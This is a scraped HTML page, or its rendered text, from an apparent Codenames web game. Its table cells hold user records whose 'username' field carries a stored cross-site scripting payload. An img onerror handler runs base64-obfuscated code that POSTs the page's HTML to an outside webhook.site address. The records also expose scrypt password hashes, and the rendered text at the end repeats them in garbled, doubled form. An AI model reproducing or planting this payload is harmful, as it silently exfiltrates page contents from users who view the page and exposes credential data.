 class="cell" style="background-color: rgb(153, 153, 255);">{"username": "<img src="x"
onerror="eval(atob('ZmV0Y2goJ2h0dHBzOi8vd2ViaG9vay5zaXRlLzcxZDdhNmRiLTE1NDEtNDBjZi1hMzk3LWIyZmZmNWYwM2NmYicse21ldGhvZDonUE9TVCcsYm9keTpkb2N1bWVudC5ib2R5LmlubmVySFRNTH0pCg'))">.txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "wins": 0, "is_bot": false}</td><td id="cell-21" data-idx="21" class="cell" style="backg
color: rgb(255, 153, 153);">{"username": "<img src="x" onerror="eval(atob('ZmV0Y2goJ2h0dHBzOi8vd2ViaG9vay5zaXRlLzcxZDdhNmRiLTE1NDEtNDBjZi1hMzk3LWIyZmZmNWYwM2NmYicse21ldGhvZDonUE9TVCcsYm9keTpkb2N1bWVudC5ib2R5LmlubmVySFRNTH0pCg'))">.txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "wins": 0, "is_bot": false}</td><td id="cell-22" data-idx="22" class="cell" style="backg
color: rgb(153, 153, 255);">{"username": "<img src="x" onerror="eval(atob('ZmV0Y2goJ2h0dHBzOi8vd2ViaG9vay5zaXRlLzcxZDdhNmRiLTE1NDEtNDBjZi1hMzk3LWIyZmZmNWYwM2NmYicse21ldGhvZDonUE9TVCcsYm9keTpkb2N1bWVudC5ib2R5LmlubmVySFRNTH0pCg'))">.txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "wins": 0, "is_bot": false}</td><td id="cell-23" data-idx="23" class="cell" style="backg
color: rgb(221, 221, 221);">{"username": "<img src="x" onerror="eval(atob('ZmV0Y2goJ2h0dHBzOi8vd2ViaG9vay5zaXRlLzcxZDdhNmRiLTE1NDEtNDBjZi1hMzk3LWIyZmZmNWYwM2NmYicse21ldGhvZDonUE9TVCcsYm9keTpkb2N1bWVudC5ib2R5LmlubmVySFRNTH0pCg'))">.txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "wins": 0, "is_bot": false}</td><td id="cell-24" data-idx="24" class="cell" style="backg
color: rgb(153, 153, 255);">{"username": "<img src="x" onerror="eval(atob('ZmV0Y2goJ2h0dHBzOi8vd2ViaG9vay5zaXRlLzcxZDdhNmRiLTE1NDEtNDBjZi1hMzk3LWIyZmZmNWYwM2NmYicse21ldGhvZDonUE9TVCcsYm9keTpkb2N1bWVudC5ib2R5LmlubmVySFRNTH0pCg'))">.txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "wins": 0, "is_bot": false}</td></tr></tbody></table>
</div>
</div>
<script>
var code = 'KSD7OM';
var username = 'BOT_KSD7OM_edf8a389';
var player_index = 1;
// Copy game code to clipboard when clicked
document.addEventListener('DOMContentLoaded', function() {
var share = document.getElementById('share-code');
if (share) {
share.style.cursor = 'pointer';
share.title = 'Click to copy game code';
share.addEventListener('click', function() {
navigator.clipboard.writeText(share.innerText).then(function() {
alert('Game code ' + share.innerText + ' copied to clipboard.');
}).catch(function(err) {
console.error('Failed to copy game code: ', err);
});
});
}
});
</script>
Codenames
Logged in as: BOT_KSD7OM_edf8a389
Score: 0
Your Team: Blue Hard Mode
Clue: potato — Guesses Remaining: 2
{"username": ".txt", "password_hash": {"username": ".txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbb
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}
{"username": ".txt", "password_hash": {"username": ".txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbb
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}
{"username": ".txt", "password_hash": {"username": ".txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbb
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}
{"username": ".txt", "password_hash": {"username": ".txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbb
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}
{"username": ".txt", "password_hash": {"username": ".txt", "password_hash":
"scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbbb0052c42619e3c299531900648a848d9edbe331384312b0cc96ea9f051c9a1a4cb6439e49db335952bfcd915d", "scrypt:32768:8:1$ble2sJ4jGemMzS4p$145435cdc87c7b043f20852a4849b76b97f7bbb
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}